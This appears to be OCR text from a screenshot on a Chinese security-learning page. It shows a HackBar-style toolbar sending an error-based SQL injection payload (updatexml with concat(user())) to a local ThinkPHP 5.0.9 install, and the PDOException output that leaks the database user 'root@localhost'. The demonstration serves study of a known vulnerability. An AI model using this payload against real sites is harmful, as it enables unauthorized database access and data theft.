 网络安全大学
localhost/tp5.0.9/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/tp5.0.9/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
Split URL
Execute
Enable Post data Enable Referrer
cat(0xa,
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.